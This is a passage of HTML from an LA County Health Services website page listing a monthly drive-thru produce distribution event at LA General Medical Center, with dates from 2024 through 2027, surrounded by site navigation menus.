		<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8570"><a href="https://dhs.lacounty.gov/our-services/resources/food/"><span class="grve-item">Food</span></a></li>
		<li id="menu-item-8554" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8554"><a href="https://dhs.lacounty.gov/our-services/resources/transportation/"><span class="grve-item">Transportation</span></a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8571"><a href="https://dhs.lacounty.gov/our-services/resources/legal/"><span class="grve-item">Legal</span></a></li>
		<li id="menu-item-8553" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8553"><a href="https://dhs.lacounty.gov/our-services/resources/our-services-immigration/"><span class="grve-item">Immigration</span></a></li>
		<li id="menu-item-7889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7889"><a href="https://dhs.lacounty.gov/correctional-health-services"><span class="grve-item">Correctional Health</span></a>
		<ul class="sub-menu">
			<li id="menu-item-7890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7890"><a href="https://dhs.lacounty.gov/correctional-health-services/our-services/correctional-health-services/"><span class="grve-item">Correctional Health Services</span></a></li>
			<li id="menu-item-7891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7891"><a href="/juvenile-court-health-services/"><span class="grve-item">Juvenile Court Health Services (JCHS)</span></a></li>
		</ul>
</li>
		<li id="menu-item-7892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7892"><a href="/office-of-diversion-and-reentry/"><span class="grve-item">Office of Diversion &#038; Re-entry (ODR)</span></a></li>
		<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a href="https://dhs.lacounty.gov/quality-improvement-patient-safety-and-clinical-risk-management/"><span class="grve-item">Quality Improvement, Patient Safety and Clinical Risk Management</span></a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9681"><a href="/trauma-emergency-and-bioterrorism-response-assessment/"><span class="grve-item">Trauma, Emergency &#038; Bioterrorism Response Assessment</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6972 megamenu column-4"><a href="/our-locations"><span class="grve-item">Our Locations</span></a>
<ul class="sub-menu">
	<li id="menu-item-7036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7036"><a href="#"><span class="grve-item">Our Hospitals</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="/lageneral/"><span class="grve-item">Los Angeles General Medical Center</span></a></li>
		<li id="menu-item-7055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7055"><a href="/harbor-ucla-medical-center/"><span class="grve-item">Harbor-UCLA Medical Center</span></a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7059"><a href="/oliveview/"><span class="grve-item">Olive View – UCLA Medical Center</span></a></li>
		<li id="menu-item-7061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7061"><a href="/rancho/"><span class="grve-item">Rancho Los Amigos National Rehabilitation Center</span></a></li>
	</ul>
</li>
	<li id="menu-item-7037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7037"><a href="/health-care-centers/"><span class="grve-item">Health Centers (A-E)</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="/health-care-centers/"><span class="grve-item">All Health Centers</span></a></li>
		<li id="menu-item-17174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17174"><a href="https://dhs.lacounty.gov/alvarado/"><span class="grve-item">Alvarado Health Center</span></a></li>
		<li id="menu-item-7063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7063"><a href="/antelopevalley/"><span class="grve-item">Antelope Valley Health Center</span></a></li>
		<li id="menu-item-12526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12526"><a href="/bell/"><span class="grve-item">Bell Health Center</span></a></li>
		<li id="menu-item-7065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7065"><a href="/bellflower/"><span class="grve-item">Bellflower Health Center</span></a></li>
		<li id="menu-item-7067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7067"><a href="/curtistucker/"><span class="grve-item">Curtis R. Tucker Health Center Adult Clinic</span></a></li>
		<li id="menu-item-9142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9142"><a href="/eastla/"><span class="grve-item">East Los Angeles Health Center</span></a></li>
		<li id="menu-item-9144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9144"><a href="/roybal/"><span class="grve-item">Edward R. Roybal Comprehensive Health Center</span></a></li>
		<li id="menu-item-9146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9146"><a href="/elmonte/"><span class="grve-item">El Monte Comprehensive Health Center</span></a></li>
	</ul>
</li>
	<li id="menu-item-9148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9148"><a href="#"><span class="grve-item"> Health Centers (G-L)</span></a>
	<ul class="sub-menu">
		<li id="menu-item-9149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9149"><a href="/glendale/"><span class="grve-item">Glendale Health Center</span></a></li>
		<li id="menu-item-9150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9150"><a href="/hudson/"><span class="grve-item">H. Claude Hudson Comprehensive Health Center</span></a></li>
		<li id="menu-item-9151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9151"><a href="/highdesert/"><span class="grve-item">High Desert Regional Health Center</span></a></li>
		<li id="menu-item-9152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9152"><a href="/humphrey/"><span class="grve-item">Hubert H. Humphrey Comprehensive Health Center</span></a></li>
		<li id="menu-item-9153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9153"><a href="/lapuente/"><span class="grve-item">La Puente Health Center</span></a></li>
		<li id="menu-item-9154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9154"><a href="/lakelosangeles/"><span class="grve-item">Lake Los Angeles Community Clinic</span></a></li>
		<li id="menu-item-7062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7062"><a href="/littlerock/"><span class="grve-item">Littlerock Community Clinic</span></a></li>
		<li id="menu-item-7064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7064"><a href="/longbeach/"><span class="grve-item">Long Beach Comprehensive Health Center</span></a></li>
	</ul>
</li>
	<li id="menu-item-10403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10403"><a href="#"><span class="grve-item"> Health Centers (M-Z)</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7066"><a href="/mlk/"><span class="grve-item">Martin Luther King, Jr. Outpatient Center</span></a></li>
		<li id="menu-item-7068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7068"><a href="/midvalley/"><span class="grve-item">Mid-Valley Comprehensive Health Center</span></a></li>
		<li id="menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7070"><a href="/sanfernando/"><span class="grve-item">San Fernando Health Center</span></a></li>
		<li id="menu-item-9156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9156"><a href="/southvalley/"><span class="grve-item">South Valley Health Center</span></a></li>
		<li id="menu-item-9157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9157"><a href="/torrance/"><span class="grve-item">Torrance Health Center</span></a></li>
		<li id="menu-item-9158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9158"><a href="/westvalley/"><span class="grve-item">West Valley Health Center</span></a></li>
		<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="/wilmington/"><span class="grve-item">Wilmington Health Center</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10103 megamenu column-3"><a href="https://dhs.lacounty.gov/who-we-are/"><span class="grve-item">Who We Are</span></a>
<ul class="sub-menu">
	<li id="menu-item-9661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9661"><a href="https://dhs.lacounty.gov/who-we-are/leadership_new/"><span class="grve-item">Our Leadership</span></a>
	<ul class="sub-menu">
		<li id="menu-item-9663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://dhs.lacounty.gov/who-we-are/leadership_new/mission-vision-values/"><span class="grve-item">Mission, Vision, Values</span></a></li>
	</ul>
</li>
	<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10102"><a href="/public-and-media-relations/"><span class="grve-item">Public &#038; Media Relations</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10213"><a href="https://dhs.lacounty.gov/pulse-archive/"><span class="grve-item">Pulse Newsletter</span></a></li>
		<li id="menu-item-12076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12076"><a href="#"><span class="grve-item">Press Release</span></a>
		<ul class="sub-menu">
			<li id="menu-item-15132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15132"><a href="https://file.lacounty.gov/SDSInter/dhs/1141547_FINAL_PressRelease_LAC_USCRenamingFinal215pm5.2CLEAN.pdf"><span class="grve-item">Introducing Los Angeles General Medical Center</span></a></li>
			<li id="menu-item-14673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14673"><a href="https://file.lacounty.gov/SDSInter/dhs/1136378_mpk_shooting_victims_flyer.pdf"><span class="grve-item">Monterey Park Mass Shooting</span></a></li>
			<li id="menu-item-12077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a href="https://file.lacounty.gov/SDSInter/dhs/1109163_NACoPressRelease.pdf"><span class="grve-item">NACo Award Winners</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://dhs.lacounty.gov/who-we-are/hospital-and-health-care-delivery-commission/"><span class="grve-item">Hospital and Health Care Delivery Commission</span></a></li>
	<li id="menu-item-9668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9668"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/"><span class="grve-item">Work or Partner With Us</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/careers/"><span class="grve-item">Careers</span></a></li>
		<li id="menu-item-9670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9670"><a href="/people-services/"><span class="grve-item">People Services</span></a></li>
		<li id="menu-item-9671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9671"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/volunteer-services/"><span class="grve-item">Volunteer Services</span></a></li>
		<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/employee-health-services-forms/"><span class="grve-item">Employee Health Services Forms</span></a></li>
		<li id="menu-item-9946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9946"><a href="/contracts-and-grants/"><span class="grve-item">Contracting with Health Services</span></a></li>
		<li id="menu-item-12382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12382"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/partnering-with-health-services/"><span class="grve-item">Partnering with Health Services</span></a></li>
		<li id="menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13696"><a href="https://dhs.lacounty.gov/who-we-are/work-or-partner-with-us/equity-diversity-inclusion-and-antiracism-initiative/"><span class="grve-item">Equity, Diversity, Inclusion, and Antiracism Initiative</span></a></li>
	</ul>
</li>
	<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9676"><a href="https://dhs.lacounty.gov/who-we-are/education/"><span class="grve-item">Education</span></a>
	<ul class="sub-menu">
		<li id="menu-item-9677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="/college-of-nursing-and-allied-health/"><span class="grve-item">College of Nursing &#038; Allied Health</span></a></li>
		<li id="menu-item-9678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9678"><a href="/office-of-nursing-affairs/"><span class="grve-item">Office of Nursing Affairs</span></a></li>
	</ul>
</li>
	<li id="menu-item-9680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9680"><a href="/emergency-medical-services-agency/"><span class="grve-item">Emergency Medical Services (EMS) Agency</span></a></li>
	<li id="menu-item-9667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9667"><a href="https://dhs.lacounty.gov/who-we-are/our-reports/"><span class="grve-item">Our Reports</span></a></li>
</ul>
</li>
</ul>
											</div>
										</nav>
										<!-- End Main Menu -->
																</div>
							</div>
						</div>
										</div>
					<!-- End Header -->

					<!-- Responsive Header -->
					<div id="grve-responsive-header">
						<div class="grve-wrapper clearfix">
							<div class="grve-container">
																	<!-- Logo -->
			<div class="grve-logo grve-position-left">
				<div class="grve-wrapper">
					<a href="/">
			<img class="grve-logo-responsive" src="//dhs.lacounty.gov/wp-content/uploads/2020/08/dhs-logo.svg" alt="Health Services Los Angeles County" data-no-retina="" width="300" height="58">
					</a>
				</div>
			</div>
			<!-- End Logo -->
															<div class="grve-header-elements-wrapper grve-position-right">
								<div class="gtranslate_wrapper" id="gt-wrapper-83735448"></div>								<!-- Hidden Menu & Side Area Button -->
										<div class="grve-hidden-menu-btn grve-position-right">
			<div class="grve-header-element">
				<a href="#grve-hidden-menu" class="grve-toggle-hiddenarea">
					<span class="grve-item">
												<i class="grve-icon-menu"></i>
											</span>
				</a>
			</div>
		</div>
																									    <div class="grve-header-elements grve-position-left">
      <div class="grve-wrapper">
        <ul class="grve-hide">
          <li class="grve-header-element">
            <a href="#grve-sidearea" class="grve-sidearea-btn grve-toggle-hiddenarea">
              <span class="grve-item"><i class="fa fa-exclamation-triangle"></i></span>
            </a>
          </li>
        </ul>
      </div>
    </div>
								<!-- End Hidden Menu & Side Area Button -->
																</div>
							</div>
						</div>
					</div>
					<!-- End Responsive Header -->
				</div>
			</header>
			<!-- END HEADER -->

		<h1 class="h1_title">LA General Drive-Thru Produce Distribution</h1>
			

		<!-- Page Title -->
		<div id="grve-post-title" class="grve-page-title grve-with-title grve-bg-primary-1" data-height="350">
			<div class="grve-wrapper clearfix" style="height:350px; min-height:320px;">
								<div class="grve-content grve-align-center-center" data-animation="fade-in">
					<div class="grve-container">
												<div class="grve-title-meta grve-subheading grve-list-divider clearfix grve-text-light">
																                </div>
																<h1 class="grve-title clearfix grve-text-light"><span>LA General Drive-Thru Produce Distribution</span></h1>
																</div>
				</div>
							</div>
					</div>
		<!-- End Page Title -->
		<div id="grve-post-breadcrumbs" class="grve-breadcrumbs clearfix grve-align-left">
			<div class="grve-breadcrumbs-wrapper">
				<div class="grve-container">
					<nav>	<a href="/">Home</a> »
<span><span><a href="https://dhs.lacounty.gov/pec-events/">Pro Event Calendar</a></span> » <span class="breadcrumb_last" aria-current="page">LAC+USC Drive-Thru Produce Distribution</span></span></nav>				</div>
			</div>
		</div>

<div class="grve-single-wrapper">
	<!-- CONTENT -->
	<div id="grve-content" class="clearfix ">
		<div class="grve-content-wrapper">
			<!-- MAIN CONTENT -->
			<div id="grve-main-content">
				<div class="grve-main-content-wrapper clearfix">

					

	<article id="post-13500" class="grve-single-post post-13500 pec-events type-pec-events status-publish hentry" itemscope itemType="http://schema.org/BlogPosting">

		
		<div id="grve-post-content">
			<h2 class="grve-hidden" itemprop="headline">LA General Drive-Thru Produce Distribution</h2>					<span class="grve-hidden">
			<span class="grve-structured-data entry-title">LA General Drive-Thru Produce Distribution</span>
			<span class="grve-structured-data" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			   <span itemprop='url' >https://dhs.lacounty.gov/wp-content/themes/blade/images/empty/thumbnail.jpg</span>
			   <span itemprop='height' >150</span>
			   <span itemprop='width' >150</span>
			</span>
						<span class="grve-structured-data vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
				<span itemprop="name" class="fn">Health Services Los Angeles County</span>
			</span>
			<span class="grve-structured-data" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
				<span itemprop='name'>Health Services Los Angeles County</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
					<span itemprop='url'>//dhs.lacounty.gov/wp-content/uploads/2020/08/dhs-logo.svg</span>
				</span>
			</span>
						<time class="grve-structured-data date published" itemprop="datePublished" datetime="2022-03-29T13:13:12-07:00">March 29, 2022</time>
			<time class="grve-structured-data date updated" itemprop="dateModified"  datetime="2022-03-29T13:13:12-07:00">March 29, 2022</time>
			<span class="grve-structured-data" itemprop="mainEntityOfPage" itemscope itemtype="http://schema.org/WebPage" itemid="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/"></span>
		</span><!-- END grve-hidden -->
				<div itemprop="articleBody">
				<div class="grve-container">
			<div id="dp_pec_single_content">
			<div id="dp_pec_single_top"></div>
			<div id="dp_pec_single_grid"><div class="pec_event_page_date dp_pec_single_item" style=""><p class="pec_event_page_startdate">May 17, 2024</p><p class="pec_event_page_time"> 12:00 pm / 2:00 pm</p><div class="dp_pec_clear"></div><div class="dp_pec_more_options_wrap"><a href="#" class="dp_pec_more_options">...</a><div class="dp_pec_more_options_hidden"><ul><li></li></ul></div></div><div class="pec_event_page_action_wrap"><p class="pec_event_page_action" data-pec-tooltip="Dates"><i class="fa fa-plus"></i></p><div class='pec_event_page_action_menu'><ul><li class="pec_event_page_action_menu_active" data-pec-index='0'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1715947200">May 17, 2024</a></li><li data-pec-index='1'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1718971200">June 21, 2024</a></li><li data-pec-index='2'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1721390400">July 19, 2024</a></li><li data-pec-index='3'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1723809600">August 16, 2024</a></li><li data-pec-index='4'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1726833600">September 20, 2024</a></li><li data-pec-index='5'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1729252800">October 18, 2024</a></li><li data-pec-index='6'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1731672000">November 15, 2024</a></li><li data-pec-index='7'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1734696000">December 20, 2024</a></li><li data-pec-index='8'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1737115200">January 17, 2025</a></li><li data-pec-index='9'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1740139200">February 21, 2025</a></li><li data-pec-index='10'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1742558400">March 21, 2025</a></li><li data-pec-index='11'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1744977600">April 18, 2025</a></li><li data-pec-index='12'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1747396800">May 16, 2025</a></li><li data-pec-index='13'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1750420800">June 20, 2025</a></li><li data-pec-index='14'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1752840000">July 18, 2025</a></li><li data-pec-index='15'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1755259200">August 15, 2025</a></li><li data-pec-index='16'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1758283200">September 19, 2025</a></li><li data-pec-index='17'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1760702400">October 17, 2025</a></li><li data-pec-index='18'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1763726400">November 21, 2025</a></li><li data-pec-index='19'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1766145600">December 19, 2025</a></li><li data-pec-index='20'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1768564800">January 16, 2026</a></li><li data-pec-index='21'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1771588800">February 20, 2026</a></li><li data-pec-index='22'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1774008000">March 20, 2026</a></li><li data-pec-index='23'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1776427200">April 17, 2026</a></li><li data-pec-index='24'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1778846400">May 15, 2026</a></li><li data-pec-index='25'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1781870400">June 19, 2026</a></li><li data-pec-index='26'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1784289600">July 17, 2026</a></li><li data-pec-index='27'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1787313600">August 21, 2026</a></li><li data-pec-index='28'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1789732800">September 18, 2026</a></li><li data-pec-index='29'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1792152000">October 16, 2026</a></li><li data-pec-index='30'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1795176000">November 20, 2026</a></li><li data-pec-index='31'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1797595200">December 18, 2026</a></li><li data-pec-index='32'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1800014400">January 15, 2027</a></li><li data-pec-index='33'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1803038400">February 19, 2027</a></li><li data-pec-index='34'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1805457600">March 19, 2027</a></li><li data-pec-index='35'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1807876800">April 16, 2027</a></li><li data-pec-index='36'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1810900800">May 21, 2027</a></li><li data-pec-index='37'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1813320000">June 18, 2027</a></li><li data-pec-index='38'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1815739200">July 16, 2027</a></li><li data-pec-index='39'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1818763200">August 20, 2027</a></li><li data-pec-index='40'><a href="https://dhs.lacounty.gov/pec-events/lacusc-drive-thru-produce-distribution/1821182400">September 17, 2027</a></li></ul></div></div> </div><div class="dp_pec_clear"></div></div><div class="dp_pec_clear"></div><p>1200 N. State St. Los Angeles, CA 90033</p>

			</div></div>			</div>
		</div>
	</article>


				</div>
			</div>
			<!-- END MAIN CONTENT -->
								</div>
	</div>
	<!-- END CONTENT -->

			
</div>
			
			<!-- SIDE AREA -->
					<aside id="grve-sidearea" class="grve-hidden-area">
			<div class="grve-hiddenarea-wrapper">
				<!-- Close Button -->
				<div class="grve-close-btn-wrapper">
					<div class="grve-close-btn grve-close-arrow"><span></span></div>
				</div>
				<!-- End Close Button -->
				<div class="grve-hiddenarea-content">
					<div id="text-3" class="grve-widget widget widget_text"><div class="grve-widget-title">Emergencies</div>			<div class="textwidget"><p><strong>If you have a life-threating emergency, call 911 or go to the nearest hospital emergency room.</strong></p>
<p><strong>Emergency Services 24/7:</strong></p>
<p><a title="https://dhs.lacounty.gov/harbor-ucla-medical-center/" href="https://dhs.lacounty.gov/harbor-ucla-medical-center/" target="_blank" rel="noreferrer noopener">Harbor-UCLA Medical Center »</a></p>
<p><a title="https://dhs.lacounty.gov/lageneral/" href="https://dhs.lacounty.gov/lageneral/" target="_blank" rel="noreferrer noopener">Los Angeles General Medical Center »</a></p>
<p><a title="https://dhs.lacounty.gov/oliveview/internationally-recognized-as-baby-friendly/" href="https://dhs.lacounty.gov/oliveview/" target="_blank" rel="noreferrer noopener">Olive View-UCLA Medical Center »</a></p>
<p><a title="https://dhs.lacounty.gov/oliveview/internationally-recognized-as-baby-friendly/" href="https://dhs.lacounty.gov/our-services/emergency-services/" target="_blank" rel="noreferrer noopener">Emergency Services »</a></p>
</div>
		</div>				</div>

			</div>
		</aside>
			<!-- END SIDE AREA -->

			<!-- HIDDEN MENU -->
					<nav id="grve-hidden-menu" class="grve-hidden-area grve-toggle-menu grve-align-left">
			<div class="grve-hiddenarea-wrapper">
				<!-- Close Button -->
				<div class="grve-close-btn-wrapper">
					<div class="grve-close-btn grve-close-arrow"><span></span></div>
				</div>
				<!-- End Close Button -->
				<div class="grve-hiddenarea-content">
					<div class="grve-menu-wrapper">
						<ul id="menu-primary-menu-phase-3" class="grve-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6970 megamenu column-3"><a href="/patient-information/"><span class="grve-item">Patient Information</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8661"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/get-care-health-services-patients/"><span class="grve-item">Get Coverage &amp; Care</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/get-care-health-services-patients/"><span class="grve-item">Get Care-Health Services Patients</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9308"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/appointments/"><span class="grve-item">Appointments</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15278"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/nurse-advice-line-information/"><span class="grve-item">Nurse Advice Line</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15279"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/e-visits-for-online-care/"><span class="grve-item">eVisits for Online Care</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/financial-services/"><span class="grve-item">Get Coverage &#038; Help Paying Your Bill – Patient Financial Services (PFS)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10971"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/hospital-price-transparency/"><span class="grve-item">Hospital Price Transparency</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8648"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/"><span class="grve-item">Prepare for Your Visit</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8649"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/outpatient-visit/"><span class="grve-item">Prepare for Your Outpatient Visit</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/prepare-for-your-video-visit/"><span class="grve-item">Prepare for Your Video Visit</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8650"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/prepare-for-your-hospital-stay/"><span class="grve-item">Prepare for Your Hospital Stay</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8652"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/lgbtq/"><span class="grve-item">LGBTQ+</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17566"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/language-access-services/"><span class="grve-item">Language Access Services</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"><a href="https://www.ada.gov/"><span class="grve-item">Accessibility (ADA)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/patient-rights-and-responsibilities/"><span class="grve-item">Patient Rights &amp; Responsibilities</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/patient-family-partnership-hub/"><span class="grve-item">Patient Family Partnership Hub</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-17126"><a href="https://dhs.lacounty.gov/our-services/resources/transportation/"><span class="grve-item">Transportation</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8657"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/"><span class="grve-item">Records &amp; Forms</span></a>
	<ul class="sub-menu">
